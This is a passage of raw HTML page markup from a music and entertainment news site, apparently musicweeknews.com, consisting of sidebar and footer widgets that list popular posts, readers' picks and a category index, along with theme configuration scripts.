                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Lady Gaga &#8211; Million Reasons (Official Music Video)" title="Lady Gaga &#8211; Million Reasons (Official Music Video)" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/en2D_5TzXCA/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/lady-gaga-million-reasons-official-music-video/">
                        Lady Gaga - Million Reasons (Official Music Video)                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/megadeth-frontman-dave-mustaine-wishes-late-drummer-nick-menza-a-happy-birthday-thinking-of-you-today/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MEGADETH Frontman DAVE MUSTAINE Wishes Late Drummer NICK MENZA A Happy Birthday &#8211; &#8220;Thinking Of You Today&#8221;" title="MEGADETH Frontman DAVE MUSTAINE Wishes Late Drummer NICK MENZA A Happy Birthday &#8211; &#8220;Thinking Of You Today&#8221;" decoding="async" loading="lazy" data-src="http://bravewords.com/medias-static/images/news/2022/62DCCBFC-megadeth-frontman-dave-mustaine-wishes-late-drummer-nick-menza-a-happy-birthday-thinking-of-you-today-image.png" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/megadeth-frontman-dave-mustaine-wishes-late-drummer-nick-menza-a-happy-birthday-thinking-of-you-today/">
                        MEGADETH Frontman DAVE MUSTAINE Wishes Late Drummer NICK MENZA A Happy Birthday - "Thinking Of You Today"                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/music-stars-come-together-from-rock-to-pop-theyre-all-united-in-one-cause-to-save-the-planet-indiepulse-music-magazine/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Music Stars Come Together From Rock To Pop, They’re All United In One Cause – To Save The Planet – IndiePulse Music Magazine" title="Music Stars Come Together From Rock To Pop, They’re All United In One Cause – To Save The Planet – IndiePulse Music Magazine" decoding="async" loading="lazy" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2022/07/born-free-lg.jpg?fit=650,650&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/music-stars-come-together-from-rock-to-pop-theyre-all-united-in-one-cause-to-save-the-planet-indiepulse-music-magazine/">
                        Music Stars Come Together From Rock To Pop, They’re All United In One Cause – To Save The Planet – IndiePulse Music Magazine                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12313_1_6970641c58ff6  jeg_pb_boxed normal " data-unique="jnews_module_12313_1_6970641c58ff6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/robyns-dopamine-dipped-new-years-eve-at-brooklyn-paramount/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Robyn&#8217;s Dopamine-Dipped New Year&#8217;s Eve at Brooklyn Paramount" title="Robyn&#8217;s Dopamine-Dipped New Year&#8217;s Eve at Brooklyn Paramount" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2026/01/Robyn-NYE-by-Amanda-Koellner-16.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/robyns-dopamine-dipped-new-years-eve-at-brooklyn-paramount/">Robyn&#8217;s Dopamine-Dipped New Year&#8217;s Eve at Brooklyn Paramount</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/robyns-dopamine-dipped-new-years-eve-at-brooklyn-paramount/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/in-memoriam-the-rockers-we-lost-in-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="In Memoriam &#8211; The Rockers We Lost in 2025" title="In Memoriam &#8211; The Rockers We Lost in 2025" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-brian-wilson-ozzy-osbourne-brent-hinds-ace-frehley-sam-rivers.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/in-memoriam-the-rockers-we-lost-in-2025/">In Memoriam &#8211; The Rockers We Lost in 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/in-memoriam-the-rockers-we-lost-in-2025/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/salt-n-pepas-lawsuit-against-universal-music-group-over-master-recordings-dismissed/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Salt-N-Pepa&#8217;s lawsuit against Universal Music Group over master recordings dismissed" title="Salt-N-Pepa&#8217;s lawsuit against Universal Music Group over master recordings dismissed" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/salt_pepa_rockhall.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/salt-n-pepas-lawsuit-against-universal-music-group-over-master-recordings-dismissed/">Salt-N-Pepa&#8217;s lawsuit against Universal Music Group over master recordings dismissed</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/salt-n-pepas-lawsuit-against-universal-music-group-over-master-recordings-dismissed/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dwts-pro-shares-unrecognizable-pic-fans-beg-for-intervention/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;DWTS&#8217; Pro Shares Unrecognizable Pic, Fans Beg For Intervention" title="&#8216;DWTS&#8217; Pro Shares Unrecognizable Pic, Fans Beg For Intervention" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2025/12/MixCollage-29-Dec-2025-02-03-PM-2444.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/dwts-pro-shares-unrecognizable-pic-fans-beg-for-intervention/">&#8216;DWTS&#8217; Pro Shares Unrecognizable Pic, Fans Beg For Intervention</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/dwts-pro-shares-unrecognizable-pic-fans-beg-for-intervention/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" title="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-15-Jan-2026-11-42-AM-7280.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/">&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cop Vampire Movie Loses Focus" title="Cop Vampire Movie Loses Focus" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/NIGHT-PATROL-Still-7.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/">Cop Vampire Movie Loses Focus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/joachim-trier-i-cling-to-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Joachim Trier: ‘I cling to life’" title="Joachim Trier: ‘I cling to life’" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Joachim-Trier-Illustration-LWL111.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=k5KBzf2ePqY_fGLfXInp9sZMs8dLXztRH8SUml8-YJE" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/joachim-trier-i-cling-to-life/">Joachim Trier: ‘I cling to life’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/joachim-trier-i-cling-to-life/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_12313_1_6970641c58ff6 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_6970641c5d50e"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a> (4,101)
</li>
	<li class="cat-item cat-item-461"><a href="https://musicweeknews.com/category/country/">COUNTRY</a> (17)
</li>
	<li class="cat-item cat-item-582"><a href="https://musicweeknews.com/category/electronic/">Electronic</a> (4)
</li>
	<li class="cat-item cat-item-100"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a> (4,120)
</li>
	<li class="cat-item cat-item-513"><a href="https://musicweeknews.com/category/interviews/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-99"><a href="https://musicweeknews.com/category/metal/">METAL</a> (4,110)
</li>
	<li class="cat-item cat-item-88"><a href="https://musicweeknews.com/category/movies/">MOVIES</a> (4,125)
</li>
	<li class="cat-item cat-item-90"><a href="https://musicweeknews.com/category/music/">MUSIC</a> (4,291)
</li>
	<li class="cat-item cat-item-593"><a href="https://musicweeknews.com/category/news/">News</a> (44)
</li>
	<li class="cat-item cat-item-98"><a href="https://musicweeknews.com/category/pop/">POP</a> (3,045)
</li>
	<li class="cat-item cat-item-102"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a> (3,328)
</li>
	<li class="cat-item cat-item-101"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a> (2,625)
</li>
	<li class="cat-item cat-item-97"><a href="https://musicweeknews.com/category/rock/">ROCK</a> (4,184)
</li>
	<li class="cat-item cat-item-89"><a href="https://musicweeknews.com/category/television/">TV</a> (4,200)
</li>
	<li class="cat-item cat-item-1"><a href="https://musicweeknews.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-12313 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12313_2_6970641c5de9d  normal " data-unique="jnews_module_12313_2_6970641c5de9d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/gigi-hadid-shocks-with-new-hair-looks-like-a-new-person/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gigi Hadid Shocks With New Hair, Looks Like A New Person" title="Gigi Hadid Shocks With New Hair, Looks Like A New Person" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Gigi-Hadid-YouTube.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/gigi-hadid-shocks-with-new-hair-looks-like-a-new-person/">Gigi Hadid Shocks With New Hair, Looks Like A New Person</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/gigi-hadid-shocks-with-new-hair-looks-like-a-new-person/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/can-foltyn-guess-the-song-%f0%9f%98%82-foltynfamily-jelijah-diaz-foltyn-foltynfamily-guessthesong-guess/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Can Foltyn Guess The Song? 😂 @FoltynFamily Jelijah Diaz #foltyn #foltynfamily #guessthesong #guess" title="Can Foltyn Guess The Song? 😂 @FoltynFamily Jelijah Diaz #foltyn #foltynfamily #guessthesong #guess" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/rAcxQvnJH9E/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/can-foltyn-guess-the-song-%f0%9f%98%82-foltynfamily-jelijah-diaz-foltyn-foltynfamily-guessthesong-guess/">Can Foltyn Guess The Song? 😂 @FoltynFamily Jelijah Diaz #foltyn #foltynfamily #guessthesong #guess</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/can-foltyn-guess-the-song-%f0%9f%98%82-foltynfamily-jelijah-diaz-foltyn-foltynfamily-guessthesong-guess/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" title="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" decoding="async" loading="lazy" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/R6I9710-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/">Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Blackpink Announce The &#8216;Deadline&#8217; Release Date" title="Blackpink Announce The &#8216;Deadline&#8217; Release Date" decoding="async" loading="lazy" data-src="https://uproxx.com/wp-content/uploads/2023/10/blackpink-grid.jpeg?w=710" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/">Blackpink Announce The &#8216;Deadline&#8217; Release Date</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12313_2_6970641c5de9d = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"96,100,99,88,90,98,102,101,97,89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12313_3_6970641c5f07b  normal " data-unique="jnews_module_12313_3_6970641c5f07b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ynw-mellys-witness-tampering-trial-starts-this-month/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="YNW Melly&#8217;s Witness Tampering Trial Starts This Month" title="YNW Melly&#8217;s Witness Tampering Trial Starts This Month" decoding="async" loading="lazy" data-src="https://townsquare.media/site/812/files/2026/01/attachment-ynw-melly-trial-header.jpg?w=1200&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/ynw-mellys-witness-tampering-trial-starts-this-month/">YNW Melly&#8217;s Witness Tampering Trial Starts This Month</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/ynw-mellys-witness-tampering-trial-starts-this-month/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/will-there-be-a-heated-rivalry-season-3-updates-on-premiere-date-plot-and-more/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Will There Be a &#8216;Heated Rivalry&#8217; Season 3? Updates on Premiere Date, Plot and More" title="Will There Be a &#8216;Heated Rivalry&#8217; Season 3? Updates on Premiere Date, Plot and More" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2025/12/hudson-williams-connor-storrie-episode-5-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/will-there-be-a-heated-rivalry-season-3-updates-on-premiere-date-plot-and-more/">Will There Be a &#8216;Heated Rivalry&#8217; Season 3? Updates on Premiere Date, Plot and More</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/will-there-be-a-heated-rivalry-season-3-updates-on-premiere-date-plot-and-more/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/something-has-to-change-this-we-know-what-to-do-rise-up-one-of-rock-musics-most-respected-voices-says-that-donald-trump-is-destroying-america-with-the-support-of-idiots-with-no-conscience/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Something has to change this. We know what to do. Rise up.&#8221; One of rock music&#8217;s most respected voices says that Donald Trump is &#8220;destroying America&#8221; with the support of &#8220;idiots with no conscience" title="Something has to change this. We know what to do. Rise up.&#8221; One of rock music&#8217;s most respected voices says that Donald Trump is &#8220;destroying America&#8221; with the support of &#8220;idiots with no conscience" decoding="async" loading="lazy" data-src="https://cdn.mos.cms.futurecdn.net/PQhkykK7L9C6NQuR3giU9L-1280-80.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/something-has-to-change-this-we-know-what-to-do-rise-up-one-of-rock-musics-most-respected-voices-says-that-donald-trump-is-destroying-america-with-the-support-of-idiots-with-no-conscience/">Something has to change this. We know what to do. Rise up.&#8221; One of rock music&#8217;s most respected voices says that Donald Trump is &#8220;destroying America&#8221; with the support of &#8220;idiots with no conscience</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/something-has-to-change-this-we-know-what-to-do-rise-up-one-of-rock-musics-most-respected-voices-says-that-donald-trump-is-destroying-america-with-the-support-of-idiots-with-no-conscience/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-testament-of-anne-lee-2025-movie-review/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Testament of Anne Lee (2025) Movie Review" title="The Testament of Anne Lee (2025) Movie Review" decoding="async" loading="lazy" data-src="https://www.filmjabber.com/movie-images/the-testament-of-anne-lee-7586.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
